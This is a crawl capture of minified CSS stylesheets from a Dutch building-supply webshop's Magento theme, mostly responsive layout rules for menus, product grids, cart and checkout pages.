.item-right{width:35px}.mfblog-related-posts-block .block-content>.item .item-container .include_image a.post-item-link{padding-left:0}.mfblog-related-posts-block .block-content>.item .item-container .item-center.include_image p{padding-left:0}}@media only screen and (max-width:540px){.mfblog-related-posts-block .block-content>.item .item-container a.post-item-link{padding:0 10px;color:#000}.mfblog-related-posts-block .block-content>.item .item-container a.post-item-link:hover{color:#eeaa24}.mfblog-related-posts-block .block-content>.item .item-container .item-center p{padding:0 10px}.mfblog-related-posts-block .block-content>.item .post-item-link-details::before{width:15px;height:15px!important;line-height:15px}.mfblog-related-posts-block .block-content>.item div.item-container .item-right{width:35px}.mfblog-related-posts-block .block-content>.item .item-container .include_image a.post-item-link{padding-left:0}.mfblog-related-posts-block .block-content>.item .item-container .item-center.include_image p{padding-left:0}.modal-popup #shipping-new-address-form .field{width:98%;padding-left:0%}.modal-popup #shipping-new-address-form div[class=field][data-bind="css: additionalClasses, visible: visible"]{width:98%}}.product-item .product-item-info .product-item-details .price-final_price .normal-price .price-final_price .price-label{display:none}body.inclbtw .products-grid .minimal-price-link .configurable .price-including-tax .price{display:none!important}body.inclbtw .products-grid .minimal-price-link .configurable .price-including-tax::before{content:attr(data-price-amount)}body.exclbtw .products-grid .minimal-price-link .configurable .price-excluding-tax .price{display:none!important}body.exclbtw .products-grid .minimal-price-link .configurable .price-excluding-tax::before{content:attr(data-price-amount)}.description-read-more.active::after{content:"";background:#fff;width:calc(100% + 16px);display:block;height:30px;margin-top:-24px;margin-left:-8px;margin-right:-8px}.visually-hidden{pointer-events:none;position:absolute!important;width:1px!important;height:1px!important;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);white-space:nowrap;border:0}.product-footer .amrelated-grid-wrapper .products-grid .product-item-info a.product-item-photo{display:block}.product-footer .amrelated-grid-wrapper .products-grid .product-item-info .product-item-name{min-height:42px}

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/css/responsive.css
body_size: 6489
content:
@media(min-width:1201px) and (max-width:1620px){.category-view .category-description{}}@media(max-width:1200px){.category-view .category-description{}.main-slide{margin-bottom:15px}.sidebar-additional .betalenblock strong,.whatsappblock strong{font-size:30px}}@media(max-width:992px){.block-subscribe{width:100%}}@media(min-width:992px){.header-search .form-search{float:right}}@media(min-width:1200px){.header-container-fixed .magicmenu ul.nav-desktop{padding-left:0}.beschermd-buysmart-img{padding-top:50px}.first-block .box-content,.second-block .box-content,.main-collection .last-block .content .box-content{height:215px}.second-block .box-content{height:217px}.logo img{}.main-slide{padding-right:5px}#callus{position:absolute;right:160px;top:50%;transform:translateY(-50%);text-align:right;z-index:2}#callus a{display:block;font-size:22px}#callus strong:hover a{color:#fcda1c}#callus strong{line-height:22px}}@media(max-width:1200px){.main-collection .content .box-content{}.home-right .content .box-content{min-height:0}}@media(min-width:768px) and (max-width:1200px){}@media(min-width:992px) and (max-width:1200px){.cms-index-index .header .header-content{position:static}.cms-index-index .header .header-content.header-container-fixed,.header-content.header-container-fixed{position:static!important}.header-container-fixed{animation-duration:inherit;animation-fill-mode:none;animation-name:none;box-shadow:none}.mega-block-right img{max-width:100%}.magicmenu .nav-desktop .level0:hover .level-top-mega{top:75px}.magicmenu .nav-desktop .level0.home{padding:0}.magicmenu .nav-desktop .level0 .level-top{padding:28px 15px}.magicmenu .nav-desktop .level0.logo.display .level-top{padding:26px 15px}.magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children{width:154px}.category-view .page-title-wrapper .page-title span{font-size:35px}.product-view .product-shop .add-to-cart button.button span span{padding:0 23px}.product-view .product-options .swatch-view,.product-view .product-options .option-view{margin-right:15px}.sections.nav-sections{clear:both}.nav-sections-item-content .magicmenu{text-align:center}.main-collection .last-block .content .box-content .subcribe .title::before,.main-collection .last-block .content .box-content .subcribe .title::after{display:none}.timer-view .box{display:inline-block;vertical-align:middle;margin-bottom:0}.deal-content .deal-product{top:0;left:calc(50% - 140px)}.deal-content .deal-subcribe h3{font-size:36px;padding-bottom:5px}.deal-content .deal-subcribe h6 a{font-size:22px;padding-top:5px}.deal-content .deal-subcribe p{font-size:13px;line-height:20px}.deal-content .deal-subcribe .btn-shop{font-size:12px;line-height:33px;padding:0 15px;margin-top:20px}.deal-content .deal-box .box-content .deal-subcribe{top:calc(50% - 100px)}.post-posed-date span{font-size:14px}.post-info a.post-item-link{font-size:15px}.products-list .actions-list .button.btn-cart span span.view-cart{font-size:14px}.block-footer-bottom .footer li.feature-icon .fa{width:35px;height:35px;line-height:35px}.footer .block1.block-content-statick li span.fa{font-size:15px}.footer .block1.block-content-statick li span.fa.fa-envelope{font-size:15px}.footer .block1.block-content-statick li p{width:170px}.footer .collapsible .form-subscribe-header p,.logo-text{font-size:15px}}@media(max-width:991px){.header .logo{margin:0 auto!important}.cms-home5 .info-box{margin-bottom:15px}.main-collection .content .box-content .subcribe strong.title{font-size:30px}#store\.menu{overflow-x:hidden}.nav-container{}.header-content{background-position:top}.header-search .form-search{width:calc(100% - 142px)}.menu-mobile .nav-toggle{display:block;background:#000;border-radius:26px}.menu-mobile span.action:after{content:"CATALOGUS";display:block;width:87px;height:52px;float:left;position:relative;z-index:99;color:#f4c33e;text-align:right;font-size:14px;font-weight:700;line-height:54px;right:-5px}.header-right{padding-bottom:5px;padding-right:0;padding-top:5px}.cartSummary .icon-cart{font-size:20px}.header-center{padding-top:3px}.block-progress .block-content{padding:10px}.cms-index-index .header .header-content.header-container-fixed,.header-content.header-container-fixed{position:static!important}.header-container-fixed{animation-duration:inherit;animation-fill-mode:none;animation-name:none;box-shadow:none}.nav-open .nav-toggle:after{background:rgba(0,0,0,1%)repeat;content:"";display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-before-open.nav-open .nav-toggle{left:auto;position:fixed;right:15px;top:15px}.nav-before-open .nav-toggle:before{}.nav-before-open .nav-toggle:hover:before{color:#fff}.navigation .nav-mobile .level0 span.cat_label{padding:0 5px}}@media(min-width:768px) and (max-width:991px){.info-box .box-content strong{font-size:18px;line-height:22px}.info-box .box-content .sub-title span{font-size:11px;line-height:13px}.cms-index-index .header .header-content{position:static}.mean-container a.meanmenu-reveal{padding:15px}.mean-container .mean-nav .mobi-title{line-height:42px;padding:0 0 0 70px}.nav-sections-item-content .vmagicmenu,.nav-sections-item-content .magicmenu .nav-desktop,.header-logo .nav-toggle{display:none;visibility:hidden}.nav-sections .mean-container .mean-nav ul.nav-mobile{display:block!important}.menu-mobile .nav-toggle{display:block}.nav-sections{background:#fff repeat;height:100%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;transition:left .3s ease 0s;-moz-transition:left .3s ease 0s;-webkit-transition:left .3s ease 0s;-o-transition:left .3s ease 0s;-ms-transition:left .3s ease 0s;width:calc(90% - 54px)}.nav-open .nav-sections{box-shadow:0 0 5px rgba(50,50,50,.75);left:0;z-index:99}.navigation .ui-menu-item{margin:0}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation a{display:block;padding:10px 0 10px 15px;font-size:14px}.nav-before-open .page-wrapper{height:100%;left:0;overflow:visible;position:relative;transition:left .3s ease 0s;-moz-transition:left .3s ease 0s;-webkit-transition:left .3s ease 0s;-o-transition:left .3s ease 0s;-ms-transition:left .3s ease 0s}.nav-open .page-wrapper{left:100%}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-before-open{height:100%;width:100%}.nav-sections-item-content>.navigation{padding:0}.nav-sections-item-content>.navigation .nav-mobile{display:block!important;padding:0}.nav-open .nav-toggle:after{background:rgba(0,0,0,1%)repeat;content:"";display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.header-main{padding-top:30px}.block-search .block .block-title{display:none}.header .logo{margin:0 auto;padding:0 0 20px}.main-right{text-align:center;padding-bottom:15px}.minicart-wrapper{margin-right:30px}.menu-mobile{display:inline-block}.home-slider.home-slider-index .slick-arrow{display:none!important}.cms-static-brands.brands .slick-slide img{width:auto}.main-collection .first-block{}.main-collection .box-content img{width:100%}.deal-content .deal-product{top:0;left:calc(50% - 120px)}.deal-content .deal-subcribe h3{font-size:32px;padding-bottom:0}.deal-content .deal-subcribe h6 a{font-size:20px;padding:0}.deal-content .deal-subcribe p{font-size:13px;line-height:20px;display:none}.deal-content .deal-subcribe .btn-shop{font-size:12px;line-height:33px;padding:0 15px;margin-top:20px}.deal-content .deal-box .box-content .deal-subcribe{top:calc(50% - 70px);left:calc(50% - 140px)}.main-collection .content .box-content .subcribe .text.last{font-size:25px;line-height:25px}.main-collection .content .box-content .subcribe .title{font-size:20px;line-height:20px}.testimonial:hover .slick-next{right:calc(50% - 300px)}.testimonial:hover .slick-prev{left:calc(50% - 300px)}.item .actions-cart .button.btn-cart{padding:0 10px}.data.table .custom-qty{width:40px}.cart-container .cart.main .action{margin-bottom:10px}.blog_short_text{padding:50px 0 0 15px}.blog_short_text a span{font-size:13px;line-height:normal}.blog_short_text p{font-size:12px}.link-social,.block-subscribe{float:none;text-align:center}.cms-static-main-final .link-social{padding-top:0}.footer .block1.block-content-statick li span.icons{margin:0 5px 8px 0}span.mt-cart-label-label{display:none}.block-footer-top .footer h3 span,.testimonials h3 span,.blog-static .section-title span,.magictabs .item span,.magic-category .block-title-tabs h3{font-size:11px}.block-creare-twitter .block-content ul li .twitter-links{width:100px}.no-display{display:inline-block!important}.fancybox-wrap .page-wrapper{width:740px!important}.category-view .page-title-wrapper .page-title span{font-size:35px}.product-view .product-shop .product-social-links,.product-add-form .product-social-links{margin:0;padding:0}.product-view .product-shop .no-display{display:none!important}.product-view .add-to-cart button.button{margin:0 0 10px;float:none}.box-up-sell .slick-arrow{top:-30px}.product-view .toggle-tabs .item{font-size:14px}.product.data.items>.item.title>.switch{padding:0 15px}.block-viewed .block-content,.block-reorder .block-content{padding:0 10px}.block-layered-nav dd{padding:0 0 10px}.swatch-link,.swatch-label{font-size:10px}#narrow-by-list dd .swatch-link{margin-right:0}#popup-newsletter{width:728px!important;background-size:cover}#narrow-by-list dd .configurable-swatch-list li,#narrow-by-list dd ol.configurable-swatch-list li{width:100%}.products-list .actions-list .button.btn-cart span span.view-cart{margin:0;padding:0;text-align:center;float:none}.products-list .actions-list .button.btn-cart span span{padding:0 17px 0 10px}.alo-social-networks a{margin:0 8px 0 0}.collapsible{margin-top:15px;clear:both}.block-footer-bottom .footer .block-title{font-size:15px}.clearboth{clear:both}.products-list .price-box .regular-price .price,.products-list .price-box .special-price .price,.products-list .price-box .old-price .price{font-size:13px}.cart-table td{padding:15px 13px}.data-table tbody tr td .product-name a,.data-table tbody tr td .cart-price .price{font-size:12px}}@media(max-width:767px){.modal-popup.modal-slide{left:5%!important}.modal-popup.modal-slide .modal-inner-wrap{margin:10px 0!important;max-height:none}.bundle-options-container .block-bundle-summary .box-tocart{float:left}#bundleSummary button#product-addtocart-button::before{display:none!important}.producttop img{float:none!important;margin-bottom:10px}.cms-static-product-sidebar{width:100%}.cms-page-slide .slick-slide{min-height:340px;position:relative}.lijst-box .box-content ul{margin:0}.cms-page-slide .slick-slide a img{position:absolute;bottom:0;max-height:100%;width:auto;right:0;max-width:120px}.home-slider .slick-slide.slick-active .figcaption .text-slide{width:70%}.home-content h1{margin-top:1em}.home-content h3.over-bouwbestel{margin-top:1em}.main-collection .last-block .content .box-content img{position:relative;width:192px;height:72px;left:auto}.info-box .box-content,.lijst-box .box-content{min-height:0}.cms-index-index .col-left.sidebar{display:none}.col-main .btn-shop{padding:10px}.home-slider .btn-shop{}.pagecrumbs-title img,.category-view img#product-man{display:none}.pagecrumbs-title h1{padding-right:0}.category-view{padding-right:30px}.cms-index-index .header .header-content{position:static}.nav-sections-item-content .vmagicmenu,.nav-sections-item-content .magicmenu .nav-desktop,.header-logo .nav-toggle,.nav-sections-item-title{display:none;visibility:hidden}.menu-mobile .nav-toggle{display:block}.nav-toggle:hover::before{color:#333}.nav-sections{background:#fff repeat;height:100%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;transition:left .3s ease 0s;-moz-transition:left .3s ease 0s;-webkit-transition:left .3s ease 0s;-o-transition:left .3s ease 0s;-ms-transition:left .3s ease 0s;width:calc(90% - 54px)}.nav-open .nav-sections{box-shadow:0 0 5px rgba(50,50,50,.75);left:0;z-index:99}.navigation .ui-menu-item{margin:0}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation a{display:block;padding:10px 0 10px 15px;font-size:14px}.nav-before-open .page-wrapper{height:100%;left:0;overflow:visible;position:relative;transition:left .3s ease 0s;-moz-transition:left .3s ease 0s;-webkit-transition:left .3s ease 0s;-o-transition:left .3s ease 0s;-ms-transition:left .3s ease 0s}.nav-open .page-wrapper{left:100%}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-before-open{height:100%;width:100%}.nav-sections-item-content>.navigation{padding:0}.nav-sections-item-content>.navigation .nav-mobile{display:block!important;padding:0}.nav-open .nav-toggle:after{background:rgba(0,0,0,1%)repeat;content:"";display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.header-main{padding-top:30px}.sidebar .accordion-container{display:none}.block-search .block .block-title{display:none}.header .logo{margin:0 auto;padding:0 0 20px}.main-right{text-align:center;padding-bottom:15px}.menu-mobile{display:inline-block}.col-left{margin-top:30px}.no-display{display:inline-block!important}.block.block-reorder .no-display{display:none!important}.block-collapsible-nav{position:static}.header .header-setting,.settting-switcher,.top-links{float:none;text-align:center}.header .currency_top .dropdown-switcher,.header .top-form-language .dropdown-switcher,.header .header-setting .dropdown-switcher{text-align:left}.settting-switcher,.top-links{vertical-align:top;display:inline-block}.header-top-link .links li a{padding:0 10px}.header-top-link li:first-child a{padding-left:0}.page-header .switcher{display:inline-block}.home-slider.home-slider-index .slick-arrow{display:none!important}.main-collection .first-block,.main-collection .second-block{width:100%;padding:0 15px}.second-block:after{right:16px}.main-collection .first-block .content .box-content,.main-collection .second-block .content .box-content,.main-collection .last-block .content .box-content{height:auto}.main-collection .last-block .content .box-content img{margin-top:30px;margin-bottom:30px}.deal-content .deal-product{top:0;left:calc(50% - 120px)}.deal-content .deal-subcribe h3{font-size:32px;padding-bottom:0}.deal-content .deal-subcribe h6 a{font-size:20px;padding:0}.deal-content .deal-subcribe p{font-size:13px;line-height:20px;display:none}.deal-content .deal-subcribe .btn-shop{font-size:12px;line-height:33px;padding:0 15px;margin-top:20px}.deal-content .deal-box .box-content .deal-subcribe{top:calc(50% - 70px);left:calc(50% - 140px)}.main-collection .content .box-content .subcribe .text.last{font-size:25px;line-height:25px}.main-collection .content .box-content .subcribe .title{font-size:20px;line-height:20px}.policy-box .box-content{margin-top:50px}.testimonial:hover .slick-next{right:calc(50% - 300px)}.testimonial:hover .slick-prev{left:calc(50% - 300px)}.content-products .products .slick-arrow,.cms-static-blog .block-content .slick-arrow,.slide-portfolio .slick-arrow{opacity:1;visibility:visible}.alo-blog .post-posed-date span{font-size:12px}.alo-blog .post-info a.post-item-link{font-size:15px;line-height:20px}.cms-index-index .alo-blog{margin:0 0 40px}.custom-product .magictabs .item span{line-height:normal;font-size:14px}.cms-static-mix-custom-product .custom-product .magicproduct.autoplay{margin:0}.cms-static-mix-custom-product .custom-product .magicproduct.autoplay .product-item{padding-left:0;padding-right:0}.cms-static-mix-custom-product .custom-product .item .images-container,.cms-static-mix-custom-product .custom-product .item .products-textlink{width:100%;padding-left:0}.box .featured-images-wrap,.box .featured-text-wrap{float:none;margin:0 auto}.box{padding-bottom:0}.box-top img,.box-content-collection img{width:100%}.cms-static-brands.brands .slick-slide img{width:auto}#magicshop_quickview_handler{display:none!important}.item .product-hover .quickview,.products-list .item .product-item-inner .add-to-links .action.quickview{display:none!important}.social-links a{display:inline-block;float:none}.block-content-statick{margin-bottom:10px}.paypal img{display:inline}.magictabs .item span{font-size:12px}.block-title h2 span.title-top{font-size:30px;padding:0 0 20px}.category-view,.category-image img{min-height:auto}.category-products .item img,.product-image img{width:100%}.page-layout-2columns-left .column.main,.page-layout-2columns-right .column.main,.page-layout-2columns-left .sidebar-main,.page-layout-2columns-left .sidebar-additional,.page-layout-2columns-left .sidebar-main,.page-layout-2columns-left .sidebar-additional,.page-layout-2columns-right .sidebar-main,.page-layout-2columns-right .sidebar-additional{width:100%!important}.sidebar-main{margin-top:0}.products.wrapper~.toolbar .limiter{display:none}.magiccategory .mage-magictabs .item .per-product{margin:0 10px}.product-view .product-shop .no-display{display:none!important}.product-view .box-tags .form-add input.input-text{margin-bottom:10px}.product-collateral .box-reviews .data-table thead th{text-transform:capitalize}.product-view .product-info-main{padding-top:20px}.product-view .product-shop .product-social-links,.product-add-form .product-social-links,.box-tocart{padding-bottom:0}.product.info.detailed{margin:30px 0}.nobr{font-size:12px}.cart.table-wrapper thead{display:none}.cart.table-wrapper .item .col.item{padding:25px 0 10px 75px}.cart.table-wrapper .actions-toolbar{position:relative;min-height:20px;padding-bottom:30px}.cart.table-wrapper .actions-toolbar>.action-edit,.cart.table-wrapper .actions-toolbar>.action-delete{display:inline-block;position:absolute;right:16px;text-decoration:none;top:0}.cart.table-wrapper .action{margin-right:15px}.cart.table-wrapper .action:last-child{margin-right:0}.cart.table-wrapper .actions-toolbar>.action-delete{right:0}.cart.table-wrapper .product-item-name a,.data-table tbody tr td .cart-price .price{font-size:12px}.cart-container .cart.main .action{margin-bottom:10px}.cart .page-title{padding:10px 0}.abs-discount-block-desktop .block:nth-child(1),.login-container .block:nth-child(1),.account .column.main .block:not(.widget) .block-content .box:nth-child(1),.block-addresses-list .items.addresses>.item:nth-child(1),.form-edit-account .fieldset:nth-child(1),.form-address-edit .fieldset:nth-child(1),.storecredit .block:nth-child(1),.paypal-review-discount .block:nth-child(1),.cart-discount .block:nth-child(1){clear:both;float:none}.abs-discount-block-desktop .block:nth-child(2),.login-container .block:nth-child(2),.account .column.main .block:not(.widget) .block-content .box:nth-child(2),.block-addresses-list .items.addresses>.item:nth-child(2),.form-edit-account .fieldset:nth-child(2),.form-address-edit .fieldset:nth-child(2),.storecredit .block:nth-child(2),.paypal-review-discount .block:nth-child(2),.cart-discount .block:nth-child(2){float:none}.account .column.main .block:not(.widget) .block-content .box{width:100%;margin-bottom:30px}.login-container .fieldset::after{text-align:left;margin-bottom:30px;margin-top:10px}.login-container .block{float:none;width:100%}.login-container .actions-toolbar .secondary{padding-top:10px}.block-compare .actions-toolbar .primary,.block-compare .actions-toolbar .secondary{display:inline-block;vertical-align:middle}.block-compare .actions-toolbar .secondary{padding-left:10px}.cart .crosssell{margin:20px 0 0}.breadcrumbs li{background-position:0 65%}.blog-postbox .button-set{margin-bottom:15px}.title-heading-left{padding:10px 0 5px}.no-left-gutter{padding-left:15px}.no-right-gutter{padding-right:15px}.main .col-main{padding:0 15px}.block-footer-bottom .footer{padding:20px 0}.breadcrumbs{margin:0 0 20px}.product-image-gallery .gallery-image.visible{width:100%}.cart .totals{margin:0 0 15px}.checkout-onepage-index .main-container{padding-top:0}.customer-account-index .main-container{margin-top:0}.link-social,.block-subscribe{float:none;text-align:center}.cms-static-main-final .link-social{padding-top:0}.block-footer-top .main{padding:20px 0 10px}.mobile-collapsible{clear:both;margin-bottom:20px}.footer .block-content-statick .list-inline li{float:none}.footer-copyright{float:none;text-align:center}.footer-copyright .main{text-align:center}.block_bottom{padding:25px 0}.social-link{margin-top:5px}.paypal{float:none;width:100%;padding:10px 20px 0;clear:both}.paypal .list-page{text-align:center}#backtotop{display:none!important}.testimonial_text .sub-text{font-size:13px;letter-spacing:0}.testimonials .title-name{font-size:14px}.filter-content{margin-bottom:20px}.toggle-tab.mobile{color:#888;cursor:pointer;display:block!important;font-size:14px;font-weight:500;line-height:17px;margin:0;padding:0;position:absolute;right:0;text-align:right;top:0;width:19px}.toggle-content.visible{display:block}.block-layered-nav .toggle-tab.mobile{padding:0;top:0;color:#888;width:20px;font-size:14px;line-height:20px;cursor:pointer}.block-layered-nav .toggle-tab:before{content:"";font-family:FontAwesome}.block-layered-nav .toggle-visible .toggle-tab:before{content:"";font-family:FontAwesome}.block-layered-nav .toggle-tab.mobile{position:absolute;display:block!important;line-height:40px}.narrow-by{position:relative;padding:0;outline:none!important;margin:0}.block.block-layered-nav .block-title{position:relative}.block.block-layered-nav .block-title:before{content:"";font-family:FontAwesome;display:inline-block;font-size:20px;text-align:right;width:32px;position:absolute;right:0;cursor:pointer;z-index:1;color:#888;line-height:33px}.block.block-layered-nav .block-title.active:before{content:"";line-height:20px}}@media only screen and (max-width:639px){.home-slider .slick-slide.slick-active .figcaption .caption2{font-size:20px;line-height:22px}.home-slider .slick-slide.slick-active .figcaption .caption3{font-size:12px;line-height:14px}.mage-magictabs button.slick-next,.mage-magictabs button.slick-prev{display:none!important;visibility:hidden!important}.col-mobile-plus-12{width:100%}.col-mobile-plus-6{width:50%}.col-mobile-plus-4{width:30.3333333333%}.col-mobile-plus-3{width:25%}.col-mobile-plus-2{width:16.6666666666%}.col-mobile-plus-1{width:8.33333333333%}.col2-set .col-1{width:100%;margin-bottom:20px}.col2-set .col-2{float:right;width:100%}.account-login .content{min-height:100px}.account-login .buttons-set{margin:0;padding:0}.header .top-left,.header .top-right{float:none;text-align:center}.currency_top,.top-form-language{float:none;display:inline-block}.deal-content .img img,.deal-content .img{width:100%}.deal-content .img{padding:0 15px}.deal-content .deal-subcribe{top:auto;left:10%;bottom:10%}.cms-index-index .product-title span,.cms-static-blog .block-title strong,.testimonials .block-title span,.product-title span{font-size:18px!important;line-height:50px!important}.magictabs .item:first-child{padding-left:0}.magictabs .item{display:block;width:100%;margin-bottom:5px}.magictabs .item .title{display:block}.item .actions-cart .button.btn-cart{padding:0 15px}.testimonial:hover .slick-next{right:2%}.testimonial:hover .slick-prev{left:2%}}@media only screen and (min-width:480px) and (max-width:767px){.category-products .products-grid .item.col-mobile-12{padding-left:5px;padding-right:5px}.col-main .category-products .products-grid{margin-left:-5px;margin-right:-5px}.col-main .category-products .products-grid .item .actions-cart .button.btn-cart span{padding:0 10px;font-size:13px}.col-main .category-products .products-grid .item .actions-cart .button.btn-cart span span{padding:0}}@media only screen and (min-width:480px) and (max-width:639px){.data-table td.last{border-bottom:1px solid #ddd!important}.data-table tfoot{border-bottom:none}.data-table thead th{border-left:1px solid #ddd;border-bottom:0}.data-table thead.hidden-phone{display:none}.data-table tbody th,.data-table tbody td{border-bottom:0}.product-view .box-reviews .form-add .data-table td{border-bottom:1px solid #ddd!important}}@media only screen and (max-width:479px){.cms-static-main-final .container{padding:50px 35px}.rb-right,.feedbackcompany-widget-plain{display:none}.category-view .page-title-wrapper:before,.page-products.catalog-category-view .page-title-wrapper h1,.category-description-short{padding:0 15px}.category-view .page-title-wrapper h1,.category-view .page-title-wrapper h1 span,.account .page-title-wrapper h1,.account .page-title-wrapper h1 span{font-size:26px}.category-view .page-title-wrapper:before{font-size:16px}.account .page-title-wrapper,.page-layout-1column .page-title-wrapper{padding:40px 15px}.cms-static-product-sidebar .home-content-icons div{width:100%}.rb-right-container img{top:110px;left:5px}.category-view{padding-right:0}.home-slider .img-responsive{bottom:-6px}.home-content h1,.cat-footer h3{font-size:18px;line-height:22px}.home-content h3.over-bouwbestel{font-size:18px;line-height:22px}.img.no-padding{margin-bottom:15px}a#switchBTW,a#switchBTW span:first-child{text-align:left;float:left}.nieuwsbrief-title strong{font-size:30px;line-height:20px}.account .fa-user{display:none}.header-box .account{padding:10px 0 15px;border-right:none}.field.newsletter.input-box .control{width:250px}.sorter-options{width:130px}.catalogsearch-result-index .pagecrumbs-title{font-size:22px}.sorter-label{display:none}.field.limiter .label{display:none}.sidebar .block .block-title strong,h3.accor-title{font-size:14px!important;padding:10px 0!important}.breadcrumbs .item.search{display:none}.col-mobile-12{width:100%}.col-mobile-6{width:50%}.col-mobile-4{width:30.3333333333%}.col-mobile-3{width:25%}.col-mobile-2{width:16.6666666666%}.col-mobile-1{width:8.33333333333%}.block-title h2 span{font-size:20px}.home-slider.home-slider-index .slick-arrow,.home-slider.home-slider-index:hover .slick-arrow,.home-slider .slick-slide.slick-active .figcaption .caption4{display:none;visibility:hidden;opacity:0}.home-slider .slick-slide.slick-active .figcaption .text-slide.text-slide2{left:calc(50% - 180px);padding:0}.home-slider .slick-slide.slick-active .figcaption .text-slide2::before{display:none}.header-search .form-search{}.minicart-wrapper{position:static}.countdown{margin-top:0}.deal-content .deal-subcribe{bottom:20%}.deal-content .deal-subcribe h3{font-size:25px}.main-collection .box,.product-image-photo{width:100%}.testimonial_text{width:80%}.cart-table td{padding:10px}.custom-product .item .products-textlink{text-align:center;padding-top:10px}.custom-product ul.magictabs{margin-top:10px}.products-list .images-container,.products-list .item .products-textlink{width:100%}.products-list .item .products-textlink{padding:10px 0 0}.products-list .product-shop{padding-top:10px}.category-products .products-grid .item.col-mobile-12{padding-left:10px;padding-right:10px}.product-view .product-qty .custom-qty,.block-bundle-summary .product-details .product-qty .custom-qty{margin:0 20px 0 0}.product.data.items>.item.content{float:none;margin:0}.product-view .product-qty .custom-qty,.block-bundle-summary .product-details .product-qty .custom-qty{margin:0 20px 0 0}.product.data.items>.item.title>.switch,.product.data.items>.item.title{width:100%;display:block;float:none}.box-content{clear:both;position:relative}.toggle-content{display:none}.toggle-content.visible{display:block}.box-content .toggle-tab.mobile{padding:5px 10px;top:0;width:auto}.box-content .toggle-tab:before{content:"\f067";font-family:FontAwesome}.box-content.toggle-visible .toggle-tab:before{content:"\f068";font-family:FontAwesome}}@media(max-width:360px){.menu-mobile span.action:after{display:none}.header-search .form-search{width:calc(100% - 117px)}.header-search .form-search{width:calc(100% - 90px)}.category-products .products-grid>li{width:100%}.alo-blog .slick-slider .slick-next,.alo-blog .slick-slider .slick-prev{top:35%}.data.table .custom-qty{width:40px}.content-1-trendy-product{margin-top:20px}.content-1-trendy-product .content-products{margin-bottom:20px}button#product-addtocart-button{margin-top:15px}}@media only screen and (min-width:320px) and (max-width:479px){.modes{float:left}.limiter{margin-bottom:10px;margin-left:5px;margin-right:10px}.sorter-label,.limiter .label{padding:0 5px 0 0}.limiter-text{display:none}}@media only screen and (min-width:320px) and (max-width:480px){.checkout-cart-index .col-main .page-title h1,.checkout-cart-index .col-main .page-title h2{float:none;text-align:center}.col2-set,.col2-set2{float:none;width:100%;margin-bottom:10px}.account-login .col2-set,.account-login .col2-set2{float:none;width:100%;margin-bottom:10px}.multiple-checkout .col2-set .col-1,.multiple-checkout .col2-set .col-2{float:none;width:100%;margin-bottom:10px}.my-wishlist .buttons-set{text-align:center;padding:20px 0 0}.my-wishlist thead.hidden-phone{display:none}a.btn-edit,a.btn-remove{margin:0 auto;float:none}.mini-contentCart .product-details a.btn-remove,.mini-contentCart .product-details a.btn-edit{float:left;margin:0 5px 0 0}.footer .store-switcher{margin:0}#toPopup{left:18%;top:10%}.box-support ul li{margin-top:10px}.box-up-sell{margin-bottom:15px}}@media only screen and (min-width:240px) and (max-width:320px){.block .block-title strong span,.footer h3,.account-login .content h2,.block-footer-top .footer h3 span,.block-related .block-title h3 span,.box-up-sell .block-title h3 span,.crosssell h3 span,.block .block-title strong span,.account-login .content h2{font-size:12px}.footer .store-switcher{margin:0}.sorter .view-mode,.sorter .sort-by,.sorter .limiter,.sorter .pull-right{display:inline-block;float:none!important;padding:5px 0;border:0;text-align:left}#products-list .item .product-shop{margin-top:20px}#popup-newsletter{width:280px!important}.product-view .product-shop .add-to-links a{margin-bottom:10px;display:inline-block}#toPopup{left:3%}.box-up-sell{margin-bottom:15px}.product-shop .ratings .rating-links{margin:10px 0}.testimonials .title-name{font-size:11px}.alo-blog .blog_short_text{padding:0 0 0 20px}.post-date{margin-bottom:15px}.block-subscribe input.input-text{width:100%}.block-subscribe .actions button.button{margin-top:10px;margin-left:0}}@media only screen and (min-width:240px) and (max-width:319px){.sorter .view-mode,.sorter .sort-by,.sorter .limiter,.sorter .pull-right{width:100%;text-align:left}}@media only screen and (min-width:1200px) and (max-width:1550px){.lijst-box .box-content ul{margin-top:0;margin-bottom:0}.lijst-box .box-content ul li{padding-top:7px;padding-bottom:7px}}@media(min-width:1550px){.container,.blog-page .breadcrumbs{max-width:1500px}.box-content .__fbcw__widget.__fbcw__widget--small{width:400px!important;min-width:200px!important}}#popup-newsletter{width:unset!important}@media only screen and (max-width:850px){.modal-popup.modal-slide.popup-newsletter .modal-inner-wrap{width:90%!important;top:50%;position:absolute}}@media(max-width:767px){.modal-popup.modal-slide.popup-newsletter{left:10%!important}}

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/css/custom.css
body_size: 214
content:
.hidden_desktop{display:none}.vmagicmenu .block-vmagicmenu-content .all-cat span:hover{background-color:initial;color:inherit!important}.vmagicmenu .block-vmagicmenu-content .all-cat span{border:none}.vmagicmenu .level0.hasChild .level-top:after{padding-right:15px}.block-recent-posts .item a.post-read-more{font-size:13px}.block-recent-posts .item a.post-read-more:hover{color:inherit}.bundle-options-container .product-options-wrapper{width:100%!important}.page-layout-2columns-right .sidebar-main{margin-right:-15px!important}.checkout-index-index .header-content .header-main .main-search,.checkout-index-index .header-content .header-main .main-right .content-cart,.checkout-index-index .header-content .header-main .main-right .account,.checkout-index-index .header-content .nav-sections .magicmenu{display:none}.go-product{text-align:center;margin:20px 0}.go-product a{background-color:rgba(244,195,65,.9);padding:10px 60px;text-align:center;font-size:14px;font-weight:600;text-transform:uppercase}.go-product a:hover{color:#fff;background-color:#000}@media(min-width:1200px){.checkout-index-index .header-content .header-main .main-right{width:83.33333333333333%}}@media(max-width:420px){.go-product a{padding:10px 40px}}@media(max-width:340px){.go-product a{padding:10px 30px}}

--- FILE ---
content_type: text/css
